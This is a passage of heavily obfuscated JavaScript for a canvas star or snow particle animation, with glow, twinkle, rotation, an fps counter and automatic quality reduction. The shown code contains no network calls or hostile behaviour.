_0x2b8700(_0xb8a2c5,_0xb36aaf,_0x20268b,_0x10d4e5){return _0x402e21(_0xb8a2c5-_0x24a0ec._0x5e0761,_0xb36aaf,_0x20268b-_0x24a0ec._0x1247d8,_0xb8a2c5-0x1fe);}function _0x5f19ee(_0x1f87f6,_0x494b76,_0xf876f6,_0x32219d){return _0x402e21(_0x1f87f6-_0x3ac51a._0x50a98a,_0x494b76,_0xf876f6-_0x3ac51a._0x442dde,_0xf876f6- -_0x3ac51a._0x1bfd9c);}this[_0x2b8700(_0x3c0a21._0x4b5775,0x2e5,_0x3c0a21._0x5d6102,0x28f)][_0x5f19ee(-_0x3c0a21._0xc78150,_0x3c0a21._0x1cf188,-_0x3c0a21._0x41b415,_0x3c0a21._0xe21899)](),this['ctx']['globalAlph'+'a']=_0x49371f,this[_0x2b8700(0x2f8,_0x3c0a21._0x37b843,_0x3c0a21._0x581fda,_0x3c0a21._0x441904)][_0x5f19ee(-0xd6,-0xc9,-_0x3c0a21._0xe4bc,-_0x3c0a21._0x412448)]=this['config'][_0x2b8700(_0x3c0a21._0x285522,_0x3c0a21._0x1d06e7,0x3be,0x368)],this[_0x2b8700(_0x3c0a21._0x4b5775,_0x3c0a21._0x239602,_0x3c0a21._0x5c85bb,0x3d0)][_0x2b8700(0x1eb,_0x3c0a21._0x30fde3,0x1f2,_0x3c0a21._0x1c2f91)]=this[_0x2b8700(_0x3c0a21._0x397ab1,0x24b,_0x3c0a21._0x102d81,_0x3c0a21._0x5d217c)]['glowSize'],this[_0x2b8700(0x2f8,_0x3c0a21._0x4a6bf5,_0x3c0a21._0x1076d1,0x3d4)][_0x5f19ee(-_0x3c0a21._0x555c19,-_0x3c0a21._0x64822f,-_0x3c0a21._0xdcd620,-_0x3c0a21._0x48cd60)+'r']=this[_0x2b8700(_0x3c0a21._0x397ab1,_0x3c0a21._0x9ac52c,0x15a,_0x3c0a21._0x3c7daf)][_0x2b8700(_0x3c0a21._0x31b167,_0x3c0a21._0x4f17f9,_0x3c0a21._0x4f17f9,_0x3c0a21._0x42d1b7)],this[_0x5f19ee(-_0x3c0a21._0xca53eb,-0x118,-0x7f,-0xcb)][_0x2b8700(_0x3c0a21._0x50996b,_0x3c0a21._0x58cadf,_0x3c0a21._0x6029f2,_0x3c0a21._0x2805e2)](_0x14970b,_0x41a13a),this[_0x2b8700(_0x3c0a21._0x2c755a,0x236,_0x3c0a21._0x500398,0x396)][_0x2b8700(_0x3c0a21._0x277651,0x2b2,_0x3c0a21._0x59582d,0x40d)](_0xed8be4);const _0x3e2e99=_0x3d54bf,_0x53ba0f=(0x25f6+0xab*0x1b+-0x37ff+0.4)*_0x3d54bf;this[_0x2b8700(_0x3c0a21._0x2c755a,_0x3c0a21._0x326101,_0x3c0a21._0x54eb69,_0x3c0a21._0x459015)]['beginPath']();for(let _0x4ea95c=0x1de7+-0x768+-0x167f;_0x118801[_0x2b8700(_0x3c0a21._0x26b8fa,0x1f9,_0x3c0a21._0x267cee,_0x3c0a21._0x1b4325)](_0x4ea95c,-0x628+-0x1*-0x1933+-0x1303);_0x4ea95c++){if(_0x118801[_0x5f19ee(-0x3d,_0x3c0a21._0x332ff3,_0x3c0a21._0xc06b,-0xda)](_0x118801['pIXrG'],_0x118801['koauO'])){const _0x2645a2={_0xee897:0x3c,_0xbba8fd:0x41,_0x36d1c3:0x1d,_0x5e98c8:0x86,_0x24e37c:0x11e,_0xd95deb:0x9d,_0x4d550a:0x88,_0x58e1cd:0x165,_0xd75110:0xfb,_0x34fdf7:0xdd,_0x35eba5:0x195,_0x4fc421:0x18,_0x2eb052:0x82,_0x6b907:0x22,_0x23305e:0xaa,_0x3490d6:0x30,_0x275962:0x62},_0x2e08e0={_0x56c077:0x2e5,_0x8387ec:0x1},_0x11b357={_0x4d2511:0x139,_0x43fc8e:0x2e,_0x145c62:0x13c};_0x227484['FLVti'](_0x4744f1[_0x2b8700(_0x3c0a21._0x2ce71a,_0x3c0a21._0x48721d,_0x3c0a21._0x25965c,0x356)],0xb2d*0x1+-0x259f*0x1+0x1a72+0.2)&&this[_0x5f19ee(-0x2,-_0x3c0a21._0x3d35d8,-_0x3c0a21._0x1e1f97,-0x184)](),_0x3c8377[_0x2b8700(_0x3c0a21._0x267cee,_0x3c0a21._0x38a74c,_0x3c0a21._0x3358db,_0x3c0a21._0x39c60c)+_0x5f19ee(-0x1fd,-_0x3c0a21._0x3f7220,-_0x3c0a21._0x47cd10,-0x152)](_0x227484['jLmeU'],()=>{function _0x554b9a(_0x4eff2e,_0x268bb5,_0x13cb42,_0xb095e7){return _0x5f19ee(_0x4eff2e-_0x11b357._0x4d2511,_0x4eff2e,_0x268bb5- -_0x11b357._0x43fc8e,_0xb095e7-_0x11b357._0x145c62);}function _0x1f9889(_0x2a4933,_0x4f4fec,_0x2d9b4f,_0x623408){return _0x2b8700(_0x2d9b4f- -_0x2e08e0._0x56c077,_0x623408,_0x2d9b4f-_0x2e08e0._0x8387ec,_0x623408-0x16);}_0x227484[_0x554b9a(_0x2645a2._0xee897,-_0x2645a2._0xbba8fd,-_0x2645a2._0x36d1c3,_0x2645a2._0x5e98c8)](_0x192c06[_0x1f9889(0x3,_0x2645a2._0x24e37c,_0x2645a2._0xd95deb,_0x2645a2._0x4d550a)],-0x6ee+-0x1858+0x1f46+0.2)&&this[_0x1f9889(-_0x2645a2._0x58e1cd,-_0x2645a2._0xd75110,-_0x2645a2._0x34fdf7,-_0x2645a2._0x35eba5)][_0x1f9889(-_0x2645a2._0x4fc421,-0x146,-_0x2645a2._0x2eb052,_0x2645a2._0x6b907)]&&this[_0x1f9889(_0x2645a2._0x23305e,0x1a,-_0x2645a2._0x3490d6,_0x2645a2._0x275962)]();});}else{const _0x2eadcb=_0x118801['ttXwB'](_0x118801[_0x2b8700(_0x3c0a21._0x9c6e0c,_0x3c0a21._0x1f7c3e,_0x3c0a21._0x46f3ed,_0x3c0a21._0x518e03)](_0x4ea95c,-0xcbb*-0x2+0x72e+0x1051*-0x2),-0x4*0x497+-0x3f4+-0xe*-0x198)?_0x3e2e99:_0x53ba0f,_0x14927a=_0x118801[_0x5f19ee(-_0x3c0a21._0x3f8195,-_0x3c0a21._0x5ef1c9,-0xaf,-_0x3c0a21._0x3122f3)](_0x118801[_0x5f19ee(-_0x3c0a21._0x1cca52,-0x268,-_0x3c0a21._0x2b455a,-_0x3c0a21._0x15bc2b)](_0x4ea95c,Math['PI']),-0x1096+-0x1613+0x26ad),_0x2308f8=Math[_0x2b8700(0x2bc,0x224,0x27e,0x25a)](_0x14927a)*_0x2eadcb,_0xf32ef1=_0x118801[_0x5f19ee(-_0x3c0a21._0x4ee99c,-_0x3c0a21._0x2020d3,-_0x3c0a21._0x2b455a,-_0x3c0a21._0x4d318c)](Math['sin'](_0x14927a),_0x2eadcb);_0x118801['sHKkN'](-0x160c+-0x1b10+-0x2*-0x188e,_0x4ea95c)?this['ctx'][_0x5f19ee(-_0x3c0a21._0x33bec9,-0x247,-_0x3c0a21._0x121868,-0xe5)](_0x2308f8,_0xf32ef1):this['ctx']['lineTo'](_0x2308f8,_0xf32ef1);}}this[_0x5f19ee(-_0x3c0a21._0xe1b5c5,-0x98,-0x7f,0x25)]['closePath'](),this[_0x2b8700(_0x3c0a21._0x545f17,_0x3c0a21._0x2a68f2,0x2f1,0x39f)][_0x5f19ee(0xeb,-0xc7,0x9,_0x3c0a21._0x43dfe0)](),this[_0x2b8700(_0x3c0a21._0x1dc01e,_0x3c0a21._0x175945,_0x3c0a21._0x2384eb,0x38a)][_0x2b8700(0x214,_0x3c0a21._0x5ef1c9,_0x3c0a21._0x597d75,_0x3c0a21._0x5076cf)]();}[_0x402e21(0x46,-_0x516162._0x3066d7,-_0x516162._0x50a443,_0x516162._0x5450fb)+_0x402e21(_0x516162._0x1a5316,_0x516162._0x106037,_0x516162._0x1ea5fe,_0x516162._0x5cad4f)](_0x4ce367,_0x27cbe7){function _0x4e6d99(_0x54ec20,_0x387f32,_0x3ba4ba,_0x6d7f6f){return _0x39a421(_0x6d7f6f,_0x387f32-_0x44f375._0x94c18f,_0x3ba4ba-_0x44f375._0x2d1544,_0x6d7f6f-_0x44f375._0x3bfe77);}function _0xfd2746(_0x32c917,_0x128694,_0x1a9d90,_0x525c96){return _0x402e21(_0x32c917-_0x5c7c36._0x138bac,_0x128694,_0x1a9d90-0xac,_0x525c96- -_0x5c7c36._0x2cb9ce);}_0x4ce367['y']+=_0x118801['erEJo'](_0x4ce367[_0x4e6d99(_0xd138d4._0x5cb639,_0xd138d4._0x41abd3,_0xd138d4._0x403ab7,_0xd138d4._0x41c4a7)],_0x118801[_0x4e6d99(_0xd138d4._0x31b25f,_0xd138d4._0x5bc461,_0xd138d4._0x5aabdc,0x701)](_0x27cbe7,0x4*-0xdf+0x2683*0x1+-0x22f7+0.6700000000000017)),_0x4ce367['rotation']+=_0x4ce367[_0x4e6d99(_0xd138d4._0x4209e9,_0xd138d4._0xfd9614,0x646,_0xd138d4._0x6e6ad7)+_0x4e6d99(_0xd138d4._0x5de8ca,_0xd138d4._0x18fb03,_0xd138d4._0x858740,_0xd138d4._0x2efa60)],this[_0x4e6d99(_0xd138d4._0x79817a,_0xd138d4._0x32cc1c,_0xd138d4._0x5107ad,_0xd138d4._0x31f8a8)][_0xfd2746(-_0xd138d4._0x58aac7,-_0xd138d4._0x12cd1f,-_0xd138d4._0x7ba0ac,-_0xd138d4._0x57f22f)]&&(_0x4ce367['twinklePha'+'se']+=_0x4ce367[_0x4e6d99(_0xd138d4._0x34ffbf,_0xd138d4._0x400621,_0xd138d4._0x6e6ad7,_0xd138d4._0x30c2aa)+'ed'],_0x4ce367[_0x4e6d99(_0xd138d4._0x46aeaa,_0xd138d4._0x1a36f4,_0xd138d4._0x47c5ef,_0xd138d4._0x54d047)]=_0x118801[_0xfd2746(-_0xd138d4._0x372f31,-_0xd138d4._0x3ed20,-_0xd138d4._0x417781,-0xf3)](0x176b+-0x1*-0x16fd+-0x2e68+0.5,(0x1a0*-0xa+-0x956+0x1996*0x1+0.3)*Math[_0x4e6d99(_0xd138d4._0x3b8e45,0x5d2,_0xd138d4._0x5a5bda,0x685)](_0x4ce367[_0xfd2746(-_0xd138d4._0x1d959f,-0xd6,-_0xd138d4._0x8eaffa,-_0xd138d4._0x26b5c4)+'se']))),_0x4ce367['y']>_0x118801[_0x4e6d99(_0xd138d4._0x4cab69,_0xd138d4._0x1c9763,0x598,_0xd138d4._0x11e14b)](this[_0x4e6d99(_0xd138d4._0x3f6958,0x751,_0xd138d4._0xa46810,_0xd138d4._0x318dc4)][_0x4e6d99(0x5e6,0x5fe,0x5d3,0x6dd)],0x272*-0x2+0x1*-0x1de6+-0x2*-0x116f)&&Object[_0xfd2746(-_0xd138d4._0x575e58,_0xd138d4._0x83372c,-_0xd138d4._0x5445fc,-_0xd138d4._0x2cd4dc)](_0x4ce367,this[_0xfd2746(-_0xd138d4._0x259398,-_0xd138d4._0x3d08b1,-_0xd138d4._0x372f31,-_0xd138d4._0x46132c)+'icle'](!(-0xbbd+0xf1*0x4+0x7fa)));}[_0x39a421(_0x516162._0x5ca157,_0x516162._0x34c95c,_0x516162._0xbd43f9,_0x516162._0xf32c82)](_0x5c8ce0){const _0x28d874=_0x5c8ce0-this[_0x3b962e(_0x522f58._0x27d967,_0x522f58._0x2fc0e0,_0x522f58._0x3016d0,_0x522f58._0x4e49e5)+_0x1ace6c(_0x522f58._0x342fc7,0x363,0x435,0x4ef)];function _0x3b962e(_0x563f5f,_0x5408b4,_0x2427e6,_0x18a7d3){return _0x402e21(_0x563f5f-_0x3d7f44._0x1ffce0,_0x5408b4,_0x2427e6-_0x3d7f44._0x26bcdd,_0x18a7d3-_0x3d7f44._0x52ef1c);}function _0x1ace6c(_0x2a1cdd,_0xc437a5,_0x18bee8,_0x7a0abe){return _0x402e21(_0x2a1cdd-0xae,_0x2a1cdd,_0x18bee8-_0x347c98._0x55d119,_0x18bee8-_0x347c98._0x305886);}this[_0x3b962e(_0x522f58._0x51e74c,_0x522f58._0x1166ea,_0x522f58._0x38edd2,0x577)+_0x1ace6c(_0x522f58._0x552fb1,0x370,_0x522f58._0xf7fe2b,0x48d)]=_0x5c8ce0,this[_0x3b962e(_0x522f58._0x65479c,_0x522f58._0x32c6bd,_0x522f58._0x13fb31,_0x522f58._0x340bf5)+_0x1ace6c(_0x522f58._0x245098,_0x522f58._0x53973f,_0x522f58._0x5dc771,_0x522f58._0x4a69e3)](_0x28d874),this[_0x1ace6c(_0x522f58._0x5422c0,0x45b,_0x522f58._0x34f243,0x385)]['clearRect'](0x35*0x1+-0xa2*0xb+0x5b*0x13,-0x27f*-0xc+0x16*0xef+-0x17*0x232,this['canvas'][_0x1ace6c(_0x522f58._0x988713,_0x522f58._0x45fa52,_0x522f58._0xcd2604,_0x522f58._0x4cdb68)],this[_0x3b962e(0x681,_0x522f58._0x389160,0x609,_0x522f58._0xbe2ad9)][_0x3b962e(_0x522f58._0x33e662,_0x522f58._0x263745,_0x522f58._0x21faa4,_0x522f58._0x2b332e)]),this[_0x3b962e(_0x522f58._0x23998d,_0x522f58._0x1855ea,0x56e,0x4f2)][_0x1ace6c(_0x522f58._0x5d4437,0x2cf,0x2e4,0x2de)](_0x5947ae=>{const _0x23e52d={_0x1dc730:0x9a},_0x323d47={_0x5d42ff:0x1e0,_0x24e43c:0x394};function _0x150635(_0x2c4d2c,_0x5d12dc,_0x5acb2b,_0x159e09){return _0x3b962e(_0x2c4d2c-0x96,_0x2c4d2c,_0x5acb2b-_0x323d47._0x5d42ff,_0x5d12dc- -_0x323d47._0x24e43c);}function _0x31d2c6(_0x4f8c4c,_0x57a214,_0x2069bb,_0x191c69){return _0x3b962e(_0x4f8c4c-0x130,_0x57a214,_0x2069bb-0x52,_0x2069bb- -_0x23e52d._0x1dc730);}this['updatePart'+_0x150635(_0x410e93._0x44621b,_0x410e93._0x59b380,_0x410e93._0x235e9d,_0x410e93._0xb2dba6)](_0x5947ae,_0x28d874),this['drawStar'](_0x5947ae['x'],_0x5947ae['y'],_0x5947ae[_0x31d2c6(_0x410e93._0x29538e,_0x410e93._0x28c47b,0x532,_0x410e93._0x1d5e0e)],_0x5947ae['rotation'],_0x5947ae[_0x150635(_0x410e93._0x436dd8,_0x410e93._0x3d25bf,_0x410e93._0x3d17d2,_0x410e93._0x3dbc62)]);}),this['isActive']&&(this['animationI'+'d']=_0x118801[_0x1ace6c(_0x522f58._0x2a7de3,0x3c9,_0x522f58._0x54781c,_0x522f58._0x5d10f7)](requestAnimationFrame,_0x25ee11=>this[_0x1ace6c(0x351,0x4a0,0x427,0x38f)](_0x25ee11)));}[_0x402e21(-_0x516162._0x7254ce,_0x516162._0x1feaf4,0xc2,0x72)+'formance'](_0x2e434b){const _0x2f9758={_0x44bdfa:0xfd,_0x29c5de:0x159};function _0x2bdbe9(_0x226976,_0x29025e,_0x49060e,_0x3ab895){return _0x39a421(_0x29025e,_0x3ab895- -_0x2f9758._0x44bdfa,_0x49060e-_0x2f9758._0x29c5de,_0x3ab895-0x15a);}function _0x225f39(_0x8aaa85,_0x15ebd4,_0x259791,_0x5a6977){return _0x402e21(_0x8aaa85-0xe0,_0x15ebd4,_0x259791-_0x9f9870._0x547831,_0x5a6977- -_0x9f9870._0x40a571);}if(_0x118801[_0x225f39(-_0x4ba6fa._0x2d6812,-0x37,-_0x4ba6fa._0x58b1eb,0x32)](_0x118801[_0x2bdbe9(0x2f2,_0x4ba6fa._0x3c0459,0x255,0x2d5)],_0x118801[_0x225f39(_0x4ba6fa._0x2cdd85,_0x4ba6fa._0x26c460,_0x4ba6fa._0x1cbbdf,_0x4ba6fa._0x2ac4f2)]))_0x2e434b>-0x1330*0x1+-0x42*0x61+0x1619*0x2&&(this['fps']=Math[_0x2bdbe9(_0x4ba6fa._0x481dfd,_0x4ba6fa._0x57e41f,_0x4ba6fa._0x1f093e,_0x4ba6fa._0x3f6a98)](_0x118801['ZubLR'](0x1574*-0x1+0x1*0x2109+-0x5*0x189,_0x2e434b)),this[_0x225f39(_0x4ba6fa._0x53ca6f,_0x4ba6fa._0x6c42c4,0xad,_0x4ba6fa._0x178bbd)]++,_0x118801[_0x225f39(_0x4ba6fa._0xd2e113,-_0x4ba6fa._0x25c931,_0x4ba6fa._0x43dd8f,0x9)](this[_0x225f39(_0x4ba6fa._0x55a5ec,_0x4ba6fa._0x12ba0c,0x197,0x115)],-0x304+-0x1*0x45f+0x79f)&&(_0x118801[_0x225f39(_0x4ba6fa._0x423d72,-_0x4ba6fa._0xa49d34,_0x4ba6fa._0x2ff5ab,-_0x4ba6fa._0x3a242a)](this[_0x2bdbe9(0x446,_0x4ba6fa._0x197362,_0x4ba6fa._0x37f023,_0x4ba6fa._0xa67578)],this[_0x2bdbe9(0x26d,0x27d,_0x4ba6fa._0x359c33,_0x4ba6fa._0xfe14a2)][_0x2bdbe9(0x282,_0x4ba6fa._0x41584e,_0x4ba6fa._0x27a771,_0x4ba6fa._0x50c45a)+_0x2bdbe9(_0x4ba6fa._0x3956ab,0x26d,_0x4ba6fa._0x31cbee,_0x4ba6fa._0x39e105)+_0x225f39(-_0x4ba6fa._0x13d8bd,-0x4a,_0x4ba6fa._0x2d5609,-_0x4ba6fa._0x393ed2)])&&!this[_0x225f39(_0x4ba6fa._0xb278e0,0xb6,0xa1,_0x4ba6fa._0x4af4a6)+_0x2bdbe9(_0x4ba6fa._0x25c4b0,_0x4ba6fa._0x158360,0x155,_0x4ba6fa._0x341ebe)]&&this[_0x225f39(-_0x4ba6fa._0x36bab7,-_0x4ba6fa._0x312d03,-_0x4ba6fa._0xabab3e,-0x23)+_0x2bdbe9(_0x4ba6fa._0x4ede12,_0x4ba6fa._0xff983d,_0x4ba6fa._0x101532,_0x4ba6fa._0x433956)](),this['frameCount']=-0x18fa+0x1668+-0x7*-0x5e));else{this[_0x225f39(_0x4ba6fa._0x9843f5,_0x4ba6fa._0x3a2d47,_0x4ba6fa._0x593925,_0x4ba6fa._0x24c201)]['save'](),this[_0x225f39(_0x4ba6fa._0x3db266,_0x4ba6fa._0x131909,0xed,_0x4ba6fa._0x43215d)]['globalAlph'+'a']=_0xfc5df,this[_0x2bdbe9(_0x4ba6fa._0x31b958,_0x4ba6fa._0x28c968,_0x4ba6fa._0x3a0a44,0x346)]['fillStyle']=this[_0x225f39(-_0x4ba6fa._0x15c01d,_0x4ba6fa._0x3145a1,-_0x4ba6fa._0x5b6e64,-_0x4ba6fa._0x28b7f9)][_0x2bdbe9(_0x4ba6fa._0x5cbee9,_0x4ba6fa._0x1e14c1,_0x4ba6fa._0x34cfbd,_0x4ba6fa._0x171821)],this[_0x225f39(_0x4ba6fa._0x405071,_0x4ba6fa._0x166942,_0x4ba6fa._0x249081,_0x4ba6fa._0x43215d)][_0x2bdbe9(_0x4ba6fa._0xadc34c,_0x4ba6fa._0x583911,_0x4ba6fa._0x23856f,0x239)]=this[_0x2bdbe9(0x298,_0x4ba6fa._0x211331,_0x4ba6fa._0x46f020,0x256)][_0x2bdbe9(0x392,_0x4ba6fa._0x48fd8f,_0x4ba6fa._0x5986fe,_0x4ba6fa._0x34c062)],this[_0x2bdbe9(0x2a9,0x2d9,_0x4ba6fa._0x31c4b3,_0x4ba6fa._0x24868c)][_0x225f39(-_0x4ba6fa._0x5df6c1,_0x4ba6fa._0x335cfe,_0x4ba6fa._0x11b7fe,_0x4ba6fa._0x3c4887)+'r']=this[_0x2bdbe9(0x178,_0x4ba6fa._0x18f00c,_0x4ba6fa._0x54a068,_0x4ba6fa._0x986f1c)][_0x2bdbe9(_0x4ba6fa._0x251c19,0x312,0x312,_0x4ba6fa._0x5d7f74)],this[_0x2bdbe9(0x38a,_0x4ba6fa._0x1de6cf,0x39e,_0x4ba6fa._0x29ada5)][_0x225f39(-_0x4ba6fa._0x5d32d5,-_0x4ba6fa._0xecd252,-0x16,-_0x4ba6fa._0x17f942)](_0x190435,_0x57aa56),this[_0x225f39(0x147,_0x4ba6fa._0x542fc9,0x11d,0xcc)][_0x2bdbe9(_0x4ba6fa._0x3a5647,_0x4ba6fa._0x5b9aba,_0x4ba6fa._0x1def42,_0x4ba6fa._0x162503)](_0x2fd681);const _0x4aca59=_0x54a6dd,_0x2fd255=_0x118801[_0x2bdbe9(_0x4ba6fa._0x5572b3,_0x4ba6fa._0x586c0e,_0x4ba6fa._0x489e91,_0x4ba6fa._0x154c3b)](-0x4dc*-0x5+0x25*-0xb3+0x193+0.4,_0x43b199);this[_0x2bdbe9(_0x4ba6fa._0x45347c,_0x4ba6fa._0x52b0b5,_0x4ba6fa._0x1a5a47,_0x4ba6fa._0x24868c)][_0x2bdbe9(_0x4ba6fa._0x5d1ef5,_0x4ba6fa._0x3e2e7d,_0x4ba6fa._0x56d021,_0x4ba6fa._0xff983d)]();for(let _0x21894f=0x1a7*0x17+0x82e*-0x3+-0x1*0xd77;_0x118801[_0x2bdbe9(0x431,_0x4ba6fa._0x11d59e,_0x4ba6fa._0x17db0e,_0x4ba6fa._0x388243)](_0x21894f,-0x1*0x45f+0x34b+0x11c);_0x21894f++){const _0x2f47af=_0x118801[_0x2bdbe9(0x2e4,_0x4ba6fa._0x168a7a,0x33e,_0x4ba6fa._0x474838)](_0x118801[_0x2bdbe9(0x223,_0x4ba6fa._0x427bc2,0x1a6,_0x4ba6fa._0x58984c)](_0x21894f,0x709+0x6*-0x4db+-0x1*-0x161b),-0x1*0x1be0+0x3*0xa4a+0x2*-0x17f)?_0x4aca59:_0x2fd255,_0x234e41=_0x118801[_0x225f39(_0x4ba6fa._0x17539e,_0x4ba6fa._0x1d02a7,_0x4ba6fa._0x3c4887,0x82)](_0x118801[_0x2bdbe9(_0x4ba6fa._0x13717d,_0x4ba6fa._0x1f9cbb,_0x4ba6fa._0x45276b,_0x4ba6fa._0x2c963c)](_0x21894f,_0x396f1a['PI']),0x975+0x16e0+-0x2051),_0x5048cf=_0x118801[_0x2bdbe9(_0x4ba6fa._0x344ba9,0x2dd,0x3a3,_0x4ba6fa._0x38bf55)](_0x4a1816[_0x225f39(_0x4ba6fa._0x192848,-0x38,0x101,_0x4ba6fa._0x1ea304)](_0x234e41),_0x2f47af),_0x302f36=_0x118801[_0x2bdbe9(0x2ac,0x1ee,_0x4ba6fa._0xc98974,_0x4ba6fa._0x202bba)](_0x173a3a[_0x2bdbe9(_0x4ba6fa._0x583a05,_0x4ba6fa._0xd19eba,_0x4ba6fa._0x3dbf14,0x235)](_0x234e41),_0x2f47af);_0x118801[_0x2bdbe9(_0x4ba6fa._0x28e6ed,_0x4ba6fa._0x5a207b,_0x4ba6fa._0x24d0e1,_0x4ba6fa._0x18fe87)](-0x60b+0x1*-0x2174+-0x277f*-0x1,_0x21894f)?this[_0x2bdbe9(_0x4ba6fa._0x4168b7,0x2ce,0x33e,_0x4ba6fa._0x2fe881)]['moveTo'](_0x5048cf,_0x302f36):this[_0x2bdbe9(_0x4ba6fa._0x30b79d,0x341,_0x4ba6fa._0x5ad33e,_0x4ba6fa._0x29ada5)][_0x225f39(_0x4ba6fa._0xc5767d,_0x4ba6fa._0x4d2e2b,0x18e,_0x4ba6fa._0x17b3df)](_0x5048cf,_0x302f36);}this['ctx'][_0x225f39(-_0x4ba6fa._0x36bab7,_0x4ba6fa._0x3826cd,-_0x4ba6fa._0x2e3008,-_0x4ba6fa._0x3a45f0)](),this[_0x2bdbe9(_0x4ba6fa._0x394881,0x3d4,_0x4ba6fa._0x2bc3b7,0x346)][_0x225f39(_0x4ba6fa._0x4fca4c,_0x4ba6fa._0x314f35,_0x4ba6fa._0x41ac2c,_0x4ba6fa._0x116581)](),this['ctx'][_0x2bdbe9(_0x4ba6fa._0x2abab8,0x228,_0x4ba6fa._0x1042b4,0x262)]();}}['reduceQual'+_0x402e21(_0x516162._0x4b28a7,_0x516162._0x568d51,_0x516162._0xe9a49b,_0x516162._0x3c7ba6)](){function _0x567d8a(_0xb85b3c,_0x6d5782,_0x24583d,_0x2dd0b8){return _0x402e21(_0xb85b3c-_0x325c4a._0x35c63e,_0x6d5782,_0x24583d-_0x325c4a._0x1dd5bd,_0x24583d- -_0x325c4a._0x273ed6);}function _0x2c66e1(_0x5f389f,_0x52b42f,_0x170fcb,_0x1cb62d){return _0x39a421(_0x5f389f,_0x52b42f- -0x278,_0x170fcb-_0x547c06._0x3d2a5b,_0x1cb62d-_0x547c06._0x326112);}if(_0x118801['lnILd'](_0x118801[_0x567d8a(_0x23c3d9._0x3c885e,_0x23c3d9._0x3a8d1a,_0x23c3d9._0x11cd5f,_0x23c3d9._0xbf6a23)],_0x567d8a(_0x23c3d9._0x3ce371,-0x9,-0x6,_0x23c3d9._0x4999a2))){this[_0x2c66e1(0x1c8,_0x23c3d9._0x56a681,_0x23c3d9._0x58b830,0xe9)+_0x567d8a(-_0x23c3d9._0x13eda5,-_0x23c3d9._0x461289,-_0x23c3d9._0x3764e3,0x1f)]=!(-0x1e*-0x7a+0x9c4*-0x1+-0x488);const _0x33d590=Math[_0x567d8a(_0x23c3d9._0x56a681,0x148,_0x23c3d9._0x266b28,_0x23c3d9._0x5ba1a4)](_0x118801[_0x2c66e1(_0x23c3d9._0x37a96b,_0x23c3d9._0x2e6ac0,_0x23c3d9._0x2e286d,_0x23c3d9._0x513d6e)](this['particles'][_0x2c66e1(_0x23c3d9._0x873822,_0x23c3d9._0x2feeb0,_0x23c3d9._0x65ef0c,_0x23c3d9._0x1ce40d)],0xe32+0x1*0x10e5+0x1f15*-0x1));this[_0x2c66e1(_0x23c3d9._0x2749c8,0x11d,_0x23c3d9._0x45a819,0xa3)]=this[_0x2c66e1(_0x23c3d9._0x1399e8,_0x23c3d9._0x2639fe,_0x23c3d9._0x1b7c22,0x1a4)][_0x567d8a(_0x23c3d9._0x355624,_0x23c3d9._0x3e3ddb,_0x23c3d9._0x1e4299,0x108)](0x1c3c+-0x362+-0x2*0xc6d,_0x33d590),this[_0x2c66e1(0x9b,_0x23c3d9._0x322122,_0x23c3d9._0x1f3d27,_0x23c3d9._0x3fdaa8)]['twinkle']=!(0x3*0xca2+-0xd1*-0x29+-0x46*0x105),this['config'][_0x567d8a(0xab,_0x23c3d9._0x9c7486,_0x23c3d9._0x3f5727,_0x23c3d9._0x48b71e)]=-0x12f*0x1+-0x1*0x74+0x2*0xd4;}else _0x128f7d['speed']=_0x118801[_0x567d8a(_0x23c3d9._0x15d745,-0xac,-0x32,_0x23c3d9._0x56ae92)](_0x118801[_0x2c66e1(-0x5,0xb8,_0x23c3d9._0x2d6c06,0x56)](_0x5a9530['random'](),_0x118801[_0x2c66e1(_0x23c3d9._0x1a49df,_0x23c3d9._0x224706,_0x23c3d9._0x368fc3,_0x23c3d9._0x5a9c17)](_0x523043,_0xf36958)),_0xf51e);}['start'](){function _0xdaea13(_0x312ef8,_0x3fd608,_0x2db2a0,_0x3b02e6){return _0x39a421(_0x3fd608,_0x3b02e6- -_0x1d03eb._0x3d0844,_0x2db2a0-_0x1d03eb._0x36130f,_0x3b02e6-_0x1d03eb._0x58c6f5);}function _0x4c5727(_0x336f84,_0x1ebb7f,_0x57ffbb,_0x51d5cc){return _0x402e21(_0x336f84-_0x5dfc02._0x2c7901,_0x57ffbb,_0x57ffbb-_0x5dfc02._0x5c8c16,_0x336f84-_0x5dfc02._0x35e547);}!this['isActive']&&this[_0xdaea13(_0x37d512._0x19b35e,_0x37d512._0x7a9fec,_0x37d512._0x735668,_0x37d512._0x2b8da9)][_0xdaea13(_0x37d512._0x71044f,_0x37d512._0x1ea036,_0x37d512._0x25331e,0x315)]&&(this['isActive']=!(-0x1*0xce6+0xb68*-0x2+0x23b6),_0x118801[_0xdaea13(_0x37d512._0x4d1758,_0x37d512._0x1d46cd,_0x37d512._0x59d50b,0x32f)](-0x397+0x13*0x1c9+-0x2*0xf2a,this['particles'][_0x4c5727(_0x37d512._0x37391d,_0x37d512._0x3b65f1,_0x37d512._0x4fc18e,_0x37d512._0x2c8f6f)])&&this[_0x4c5727(_0x37d512._0x1e413e,_0x37d512._0x41dc06,_0x37d512._0x53eb5b,_0x37d512._0x2ab9c8)+_0xdaea13(_0x37d512._0x3c0a84,_0x37d512._0xc6b4ad,_0x37d512._0xe3a3b0,_0x37d512._0xe12ffe)](),this[_0x4c5727(_0x37d512._0x59284b,0x2e1,0x34c,_0x37d512._0x4feb2b)]=-0x1a62+-0xacc+-0x1*-0x252e,this[_0x4c5727(_0x37d512._0x31a11b,_0x37d512._0x56873c,_0x37d512._0xdac058,_0x37d512._0x48ba1f)]=0x191e+-0x1*0x2628+0x6a3*0x2,this[_0xdaea13(_0x37d512._0x14b20d,_0x37d512._0x4ef89f,_0x37d512._0x409e12,0x381)+_0x4c5727(_0x37d512._0x4bf6d4,_0x37d512._0x333fd1,_0x37d512._0x33ee0f,_0x37d512._0xb593e9)]=performance[_0x4c5727(_0x37d512._0x3e1d1b,_0x37d512._0x164334,_0x37d512._0x1c130c,0x293)](),this[_0x4c5727(_0x37d512._0x5281a0,_0x37d512._0x19bb99,0x3a9,_0x37d512._0x5cef54)](this['lastFrameT'+'ime']));}[_0x402e21(_0x516162._0x30f2c5,0x14c,0xb,_0x516162._0x495b5b)](){const _0x5e83aa={_0x4dd2cc:0x158,_0x26a77d:0xdd,_0x42109b:0x393};function _0x57a297(_0x14ec3d,_0x1b7ca2,_0xc851ef,_0x31bb73){return _0x402e21(_0x14ec3d-_0x5e83aa._0x4dd2cc,_0xc851ef,_0xc851ef-_0x5e83aa._0x26a77d,_0x1b7ca2-_0x5e83aa._0x42109b);}function _0x3f592b(_0xe82eab,_0x9dc5eb,_0x588621,_0x1c4f42){return 